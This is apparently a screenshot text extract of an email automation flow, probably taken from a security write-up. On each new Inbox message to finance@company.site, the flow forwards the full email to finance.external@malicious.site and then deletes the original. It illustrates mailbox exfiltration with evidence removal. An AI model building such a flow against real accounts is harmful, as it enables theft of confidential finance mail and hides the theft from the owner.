 When a new email arrives (V3)
Folder
Inbox
Show advanced options
Send an email notification (V3)
* To
finance.external@malicious.site
* Subject
Finance email notification
* Body
Font 12 B I U </>
From: From ×
To: To ×
Subject: Subject ×
Body: Body ×
Show advanced options
Delete email (V2)
* Message Id
Message Id ×
Original Mailbox
Address
finance@company.site